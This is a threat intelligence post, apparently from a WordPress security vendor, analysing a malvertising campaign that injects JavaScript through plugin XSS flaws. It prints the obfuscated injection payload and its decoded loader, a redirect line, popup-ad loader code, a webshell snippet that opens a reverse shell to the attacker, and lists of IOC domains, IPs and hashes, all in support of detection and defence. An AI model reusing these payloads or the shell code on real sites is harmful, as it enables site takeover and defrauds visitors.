The Defiant Threat Intelligence team has identified a malvertising campaign which is causing victims’ sites to display unwanted popup ads and redirect visitors to malicious destinations, including tech support scams, malicious Android APKs, and sketchy pharmaceutical ads. This type of campaign is far from novel, but these attacks drew our attention.
By targeting a few recently disclosed WordPress plugin vulnerabilities, the attackers inject a JavaScript payload into the front end of a victim’s site. These injections each contain a short script which sources additional code from one or more third-party URLs. That code is executed when a visitor opens the victim website.
When the third party code executes in a visitor’s browser, it performs an initial redirect to a central domain, which then performs another redirect to a new destination based on a number of factors, notably the type of device in use by the redirected user.
The Wordfence firewall’s built-in protections block these malicious code injections for all users of our plugin, including free users.
In today’s post we’ll discuss the scope of this campaign, including the specific code injections used by the attackers as well as some detail regarding the infrastructure behind the redirects.
Recent Attacks Targeting Coming Soon and Maintenance Mode Plugin

In a disclosure last week, NinTechNet disclosed a vulnerability in the Coming Soon and Maintenance Mode plugin for WordPress. In their report, it was revealed that unauthenticated attackers could inject JavaScript payloads into a number of parameters on sites using vulnerable versions of the plugin. Shortly after the disclosure, our team identified a wave of attacks across our network.
<script type=text/javascript>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>
Using input routes intended for custom CSS styling, the attackers attempted to inject obfuscated JavaScript payloads on a large number of sites, which would trigger for any user visiting an affected site.
Decoding this obfuscated script reveals that this code simply points to another URL containing a different JavaScript payload.
eval("var script = document.createElement('script');
script.onload = function() {
};
script.src = 'https://yourservice[.]live/place.js';
document.getElementsByTagName('head')[0].appendChild(script);");
The URL being sourced is one of several we’ve identified associated with this campaign, most of which do the same thing: perform a basic JavaScript redirect to a domain responsible for determining where the traffic should ultimately end up.
window.location.replace('http://4ksudckusdkc[.]space/r?token=47255dfb7dafd771473720052936d2541dceda7a');

When a visitor arrives at that address, which we’ve defanged to prevent accidental clicks, the site responds with a different script based on the User-Agent string associated with the request. A cookie is also set in the redirected browser in order to track repeat users.



The eventual destination sites vary in scope and intent. Some redirects land users on typical illegitimate ads for pharmaceuticals and pornography, while others attempt direct malicious activity against the user’s browser.
![]()

Some of the redirect landing pages attempt to social engineer their victims into clicking various page elements.
Earlier Attacks Targeted Other XSS Vulnerabilities

These attacks aren’t the first associated with this malvertising campaign. Several vulnerabilities disclosed over the past few months have been included in the attacker’s attempts to distribute these injections.

The vulnerabilities in question include Yellow Pencil Visual CSS Style Editor <= 7.2.0 – Unauthenticated Arbitrary Options Update, and Blog Designer <= 1.8.10 – Unauthenticated Stored Cross-Site Scripting (XSS).
The Yellow Pencil vulnerability is notable because, in most configurations, an attacker could enable new user registrations with Administrator privileges, leading to takeover of vulnerable sites. Instead of taking the sites over entirely, these attackers seem satisfied with the malvertising campaign by itself.
Campaign Hosting Popup Ad Code On Infected Sites
In addition to the redirects, this campaign includes the ability to inject popup ads into victims’ sites. The JavaScript code responsible for this has been identified on domains directly associated with the attacker, but we’ve also found injections sourcing these scripts from legitimate sites which were themselves infected by the attacker through other means.
function(e, t) {
if (!e || !u(e, "array")) return;
for (var n = 0; n < e.length; n++) e[n].addEventListener("mousedown", t, !0)
}([t, r], c), e = function() {
var e = r.createElement("script");
for (var t in e.src = a, n) n.hasOwnProperty(t) && e.setAttribute("data-" + t.replace(/([a-zA-Z])(?=[A-Z])/g, "$1-").toLowerCase(), n[t]);
i && e.setAttribute("data-loader-data", JSON.stringify(i));
o.appendChild(e)
}, "interactive" === r.readyState || "complete" === r.readyState ? e() : r.addEventListener("DOMContentLoaded", e)
}({
"domain": "tut-64[.]com",
"cdnDomain": "mediasprucetree[.]com",
"promoCdn": "mediaoaktree[.]com",
"plToken": "b4c9dc3b4613a931cda646a6a5a8bb1185114458",
"type": "under",
"ipcSrc": "//mediaoaktree[.]com/pu-placer.js?t=1557247297"
})
}]);
The file containing the snippet above, a beautified version of the code present at https://yourservice[.]live/ads.js, sources and injects further JavaScript from another domain related to the ad network. Once everything has triggered, the victim’s browser will open a selected address in a new tab the next time they click or tap the page.
The domain yourservice[.]live is a common source of scripts in this campaign, hosting both redirect and popup scripts. In the unrelated infected site we tested, only the popup code was present, also at /ads.js. The script was nearly identical to the one on yourservice[.]live, with only a few identifiers changed.
Attacks Coming From Web Host Networks
The majority of the XSS injection attempts tracked across this campaign were sent by IP addresses linked to popular hosting providers. With attacks sourced from IPs hosting several live websites, as well as our own evidence of infected sites associated with this campaign, it’s likely the threat actor is using infected sites to deliver XSS attacks by proxy.
In the infected site we had access to, we identified a few PHP shells which would have been capable of performing these attacks. These were fairly common types of webshells, and didn’t feature custom code specifically built to deliver XSS attempts, but could receive arbitrary commands from the attacker to launch the attacks.
if ($start && $yourip && $yourport && $use){
if ($use == 'perl') {
cf('/tmp/angel_bc',$back_connect);
$res = execute(which('perl')." /tmp/angel_bc $yourip $yourport &");
} else {
cf('/tmp/angel_bc.c',$back_connect_c);
$res = execute('gcc -o /tmp/angel_bc /tmp/angel_bc.c');
@unlink('/tmp/angel_bc.c');
$res = execute("/tmp/angel_bc $yourip $yourport &");
}
m("Now script try connect to $yourip port $yourport ...");
}
For example, the code snippet above was pulled from an obfuscated webshell identified on the infected site. This code creates either a Perl or C file that will attempt to open a reverse shell connection back to the attacker’s machine. The attacker can then use this as a persistent connection to the infected host as long as the port remains open, even if the malicious PHP files have been removed.
Indicators of Compromise (IOCs)
If you’re responsible for the security of a website or network, or are just interested in tracking the campaign yourself, be on the look out for these indicators. Past behavior indicates that any of these indicators can be modified by the attacker at any time.
Domains
yourservice[.]live
- Hosts several JavaScript files responsible for redirects and popup ads in current attacks.
app[.]caresearch[.]com[.]au
- Hosts additional JavaScript used in earlier attacks for redirects.
4ksudckusdkc[.]space
- Initial redirect destination. Performs another redirect to a new location based on factors like User-Agent.
shakesmobi[.]com
- Possible middleman destination. Users would be redirected here, then sent elsewhere.
mobnootiffy[.]com
- Possible redirect destination. Attempts to trick victims into granting heightened access to their device.
mediaoaktree[.]com
- Hosts code used in popup injections.
mediasprucetree[.]com
- Hosts code used in popup injections.
tut-64[.]com
- Referenced in popup code. Third party sources indicate a relationship with malicious APKs.
Attacking IPs
The following IPs have been linked to incoming attempts to distribute the campaign’s XSS payloads. We’ve included the service provider associated with each IP, as well.
183.90.250.26
104.130.139.134
50.116.64.22
45.33.78.213
45.12.32.55
Malware Hashes
Malware files with the following MD5 hashes were identified on the site containing backdoor infections. The presence of these indicators may mean your server is being used to deliver XSS attacks to additional victim sites.
87f66ca0fbedf8ccd1ff6cce56f44e1b
45916c4f66e63c183ac3a2bebcebc97b
62d6a449408698c4f1c70a721fb3adf5
- Sophisticated web shell, capable of opening reverse shells
4dac95dc72ebebc0b3bbd1f742d855d7
ads.js file, sourced by XSS-injected sites as part of popup campaign
a5250a26a4b1aaf4d078c206b0cfb72e
- PHP file manager. Can upload, download, edit, and delete files on infected host.
Conclusion
In today’s post, we shared details of a malvertising campaign which exploits recently disclosed vulnerabilities in order to perform malicious redirects and display unwanted popup ads on victims’ sites. We believe the attackers are using a small array of compromised sites to perform these attacks in order to conceal the source of their activities.
Wordfence users have been kept protected from these attacks due to robust XSS protection built directly into the Wordfence firewall. This includes both premium and free users. If a future vulnerability isn’t covered by these built-in protections, our team will quickly release a new rule to address it.
This campaign is ongoing. We expect the threat actors will be quick to leverage any similar XSS vulnerabilities that may be disclosed in the near future. Be sure to check your WordPress sites for any available plugin and theme updates frequently. Even if an update’s changelog doesn’t mention a security fix, it’s possible the developer neglected to disclose the nature of the patch.
We will continue to track the behavior of this campaign as time goes on. As always, we’ll provide updates if there is noteworthy intelligence to be shared. In the meantime, please consider sharing this article in order to improve awareness of these attacks.